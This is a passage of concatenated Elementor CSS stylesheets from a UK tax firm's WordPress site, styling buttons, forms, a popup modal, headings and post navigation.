0px;}.elementor-381 .elementor-element.elementor-element-3b442ff .elementor-button-content-wrapper{flex-direction:row;}.elementor-381 .elementor-element.elementor-element-3b442ff .elementor-button:hover svg, .elementor-381 .elementor-element.elementor-element-3b442ff .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-381 .elementor-element.elementor-element-72642d0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-381 .elementor-element.elementor-element-72642d0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-381 .elementor-element.elementor-element-72642d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-381 .elementor-element.elementor-element-72642d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-381 .elementor-element.elementor-element-72642d0 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-381 .elementor-element.elementor-element-72642d0 > .elementor-element-populated, .elementor-381 .elementor-element.elementor-element-72642d0 > .elementor-element-populated > .elementor-background-overlay, .elementor-381 .elementor-element.elementor-element-72642d0 > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-381 .elementor-element.elementor-element-72642d0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-381 .elementor-element.elementor-element-156992b > .elementor-widget-container{margin:20px 20px 0px 20px;}.elementor-381 .elementor-element.elementor-element-156992b{font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-381 .elementor-element.elementor-element-aec3d2b .elementor-button{background-color:var( --e-global-color-secondary );fill:#FFFFFF;color:#FFFFFF;}.elementor-381 .elementor-element.elementor-element-aec3d2b .elementor-button:hover, .elementor-381 .elementor-element.elementor-element-aec3d2b .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-text );}.elementor-381 .elementor-element.elementor-element-aec3d2b > .elementor-widget-container{margin:-13px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-aec3d2b .elementor-button:hover svg, .elementor-381 .elementor-element.elementor-element-aec3d2b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-381 .elementor-element.elementor-element-3df0cae:not(.elementor-motion-effects-element-type-background), .elementor-381 .elementor-element.elementor-element-3df0cae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-381 .elementor-element.elementor-element-3df0cae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:17px 17px 17px 17px;}.elementor-381 .elementor-element.elementor-element-3df0cae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-381 .elementor-element.elementor-element-57a5b26 span.post-navigation__prev--label{color:#FFFFFF;}.elementor-381 .elementor-element.elementor-element-57a5b26 span.post-navigation__next--label{color:#FFFFFF;}.elementor-381 .elementor-element.elementor-element-57a5b26 span.post-navigation__prev--label:hover{color:var( --e-global-color-accent );}.elementor-381 .elementor-element.elementor-element-57a5b26 span.post-navigation__next--label:hover{color:var( --e-global-color-accent );}.elementor-381 .elementor-element.elementor-element-57a5b26 span.post-navigation__prev--label, .elementor-381 .elementor-element.elementor-element-57a5b26 span.post-navigation__next--label{font-family:"sofia-pro", Sans-serif;font-size:25px;font-weight:400;}.elementor-381 .elementor-element.elementor-element-57a5b26 span.post-navigation__prev--title, .elementor-381 .elementor-element.elementor-element-57a5b26 span.post-navigation__next--title{color:var( --e-global-color-accent );font-family:"sofia-pro", Sans-serif;font-size:14px;font-weight:400;}.elementor-381 .elementor-element.elementor-element-57a5b26 .elementor-post-navigation__separator{background-color:var( --e-global-color-text );width:1px;}.elementor-381 .elementor-element.elementor-element-57a5b26 .elementor-post-navigation{color:var( --e-global-color-text );border-block-width:1px;padding:15px 0;}.elementor-381 .elementor-element.elementor-element-57a5b26 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-381 .elementor-element.elementor-element-57a5b26 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}@media(max-width:1024px){.elementor-381 .elementor-element.elementor-element-b3f2928 > .elementor-container{min-height:441px;}.elementor-381 .elementor-element.elementor-element-d632460 .elementor-heading-title{font-size:44px;}.elementor-381 .elementor-element.elementor-element-7ce748e5{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-381 .elementor-element.elementor-element-b3f2928 > .elementor-container{min-height:317px;}.elementor-381 .elementor-element.elementor-element-b3f2928{margin-top:-82px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-d632460 .elementor-heading-title{font-size:36px;}.elementor-381 .elementor-element.elementor-element-d2f384e{margin-top:-30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-63e2c0d{width:100%;}.elementor-381 .elementor-element.elementor-element-63e2c0d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-7ce748e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-7ce748e5{--container-widget-width:280px;--container-widget-flex-grow:0;width:var( --container-widget-width, 280px );max-width:280px;align-self:center;z-index:1;text-align:center;}.elementor-381 .elementor-element.elementor-element-7ce748e5 img{width:100%;max-width:100%;}.elementor-381 .elementor-element.elementor-element-029d576 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-96e9488{width:20%;}.elementor-381 .elementor-element.elementor-element-8677b35 > .elementor-widget-container{margin:11px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-ce8de1c{width:80%;}.elementor-381 .elementor-element.elementor-element-ce8de1c > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-62c7e34d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 8px;}.elementor-381 .elementor-element.elementor-element-831f774 > .elementor-widget-container{margin:-16px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-831f774 .ekit_socialshare > li > div{text-align:left;width:23px;line-height:0px;}.elementor-381 .elementor-element.elementor-element-831f774 .ekit_socialshare > li > div i{font-size:16px;}.elementor-381 .elementor-element.elementor-element-831f774 .ekit_socialshare > li > div svg{max-width:16px;}}@media(min-width:768px){.elementor-381 .elementor-element.elementor-element-96e9488{width:13.686%;}.elementor-381 .elementor-element.elementor-element-ce8de1c{width:86.314%;}}@media(max-width:1024px) and (min-width:768px){.elementor-381 .elementor-element.elementor-element-96e9488{width:20%;}.elementor-381 .elementor-element.elementor-element-ce8de1c{width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://eazitax.co.uk/wp-content/uploads/elementor/css/post-10176.css?ver=1768957940
body_size: 1022
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10176 .elementor-element.elementor-element-aa9186c{text-align:center;}.elementor-10176 .elementor-element.elementor-element-aa9186c .elementor-heading-title{font-size:40px;font-weight:600;letter-spacing:-0.7px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10176 .elementor-element.elementor-element-9f151e7 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-10176 .elementor-element.elementor-element-9f151e7{text-align:center;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10176 .elementor-element.elementor-element-42f8d69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 50px 0px 50px;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:13px;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-13px;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-field-type-html{padding-bottom:0px;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-field-group .elementor-field, .elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-field-subgroup label{font-size:15px;font-weight:400;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-button{font-weight:500;border-radius:32px 32px 32px 32px;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-secondary );}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-secondary );}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-secondary );}.elementor-10176 .elementor-element.elementor-element-42f8d69 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-message{font-size:28px;font-weight:400;}.elementor-10176 .elementor-element.elementor-element-42f8d69 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-10176 .elementor-element.elementor-element-42f8d69{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-10176 .dialog-widget-content{animation-duration:1s;background-color:var( --e-global-color-primary );border-radius:35px 35px 35px 35px;}#elementor-popup-modal-10176{background-color:#000000B5;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-10176 .dialog-message{width:499px;height:497px;align-items:center;}#elementor-popup-modal-10176 .dialog-close-button{display:flex;font-size:32px;}#elementor-popup-modal-10176 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-10176 .dialog-close-button svg{fill:#FFFFFF;}#elementor-popup-modal-10176 .dialog-close-button:hover i{color:var( --e-global-color-secondary );}@media(max-width:1024px){#elementor-popup-modal-10176 .dialog-message{width:700px;height:500px;}}@media(max-width:767px){.elementor-10176 .elementor-element.elementor-element-aa9186c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10176 .elementor-element.elementor-element-9f151e7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10176 .elementor-element.elementor-element-42f8d69 > .elementor-widget-container{padding:6px 6px 6px 6px;}#elementor-popup-modal-10176 .dialog-message{width:320px;height:551px;}}

--- FILE ---
content_type: text/css
request_url: https://eazitax.co.uk/wp-content/uploads/elementor/css/post-110.css?ver=1768957817
body_size: 657
content:
.elementor-110 .elementor-element.elementor-element-667aea2:not(.elementor-motion-effects-element-type-background), .elementor-110 .elementor-element.elementor-element-667aea2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-110 .elementor-element.elementor-element-667aea2, .elementor-110 .elementor-element.elementor-element-667aea2 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-110 .elementor-element.elementor-element-667aea2{box-shadow:0px 0px 17px 0px rgba(0, 0, 0, 0.28);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;padding:20px 20px 35px 20px;z-index:20;}.elementor-110 .elementor-element.elementor-element-667aea2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-110 .elementor-element.elementor-element-1334acc > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#ABABAB;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-110 .elementor-element.elementor-element-0481779 .elementor-heading-title{font-family:"sofia-pro", Sans-serif;font-size:22px;font-weight:400;color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-110 .elementor-element.elementor-element-7f00b53 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-7f00b53{font-family:"sofia-pro", Sans-serif;font-size:16px;font-weight:200;line-height:24px;}.elementor-110 .elementor-element.elementor-element-0f87b69 .elementor-heading-title{font-family:"sofia-pro", Sans-serif;font-size:22px;font-weight:400;color:var( --e-global-color-text );}.elementor-110 .elementor-element.elementor-element-9573503 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-9573503{font-family:"sofia-pro", Sans-serif;font-size:16px;font-weight:200;line-height:24px;}.elementor-110 .elementor-element.elementor-element-7b5cabd > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#ABABAB;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 20px;}.elementor-110 .elementor-element.elementor-element-3028899 .elementor-heading-title{font-family:"sofia-pro", Sans-serif;font-size:22px;font-weight:400;color:var( --e-global-color-text );}.elementor-110 .elementor-element.elementor-element-ca868b0 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-ca868b0{font-family:"sofia-pro", Sans-serif;font-size:16px;font-weight:200;line-height:24px;color:var( --e-global-color-secondary );}.elementor-110 .elementor-element.elementor-element-c5fce54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 20px;}.elementor-110 .elementor-element.elementor-element-5b56754 .elementor-heading-title{font-family:"sofia-pro", Sans-serif;font-size:22px;font-weight:400;color:var( --e-global-color-text );}.elementor-110 .elementor-element.elementor-element-406a16d > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-110 .elementor-element.elementor-element-406a16d > .elementor-widget-container{margin:-17px 0px 0px -10px;padding:0px 0px 0px 0px;}/* Start custom CSS for text-editor, class: .elementor-element-7f00b53 */.elementor-110 .elementor-element.elementor-element-7f00b53

a:hover {
  color: #1796FF;
  background-color: transparent;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-9573503 */.elementor-110 .elementor-element.elementor-element-9573503

a:hover {
  color: #1796FF;
  background-color: transparent;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-ca868b0 */.elementor-110 .elementor-element.elementor-element-ca868b0

a:hover {
  color: #1796FF;
  background-color: transparent;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eazitax.co.uk/wp-content/uploads/elementor/css/post-315.css?ver=1768957817
body_size: 303
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-315 .elementor-element.elementor-element-4b05d8d{text-align:start;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-315 .elementor-element.elementor-element-e7e1bdb > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-315 .elementor-element.elementor-element-e7e1bdb{font-family:"sofia-pro", Sans-serif;font-size:20px;font-weight:200;line-height:19px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-315 .elementor-element.elementor-element-7ed89f5 .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-315 .elementor-element.elementor-element-7ed89f5 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-315 .elementor-element.elementor-element-7ed89f5 .elementor-button-content-wrapper{flex-direction:row;}.elementor-315 .elementor-element.elementor-element-7ed89f5 .elementor-button:hover, .elementor-315 .elementor-element.elementor-element-7ed89f5 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-315 .elementor-element.elementor-element-7ed89f5 .elementor-button:hover svg, .elementor-315 .elementor-element.elementor-element-7ed89f5 .elementor-button:focus svg{fill:var( --e-global-color-primary );}